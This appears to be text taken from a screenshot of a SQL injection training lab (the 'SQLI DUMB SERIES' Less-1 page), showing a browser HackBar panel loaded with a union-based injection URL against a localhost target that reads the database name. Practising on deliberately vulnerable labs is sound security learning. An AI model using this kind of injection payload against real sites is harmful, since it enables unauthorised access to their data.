 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select database())--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All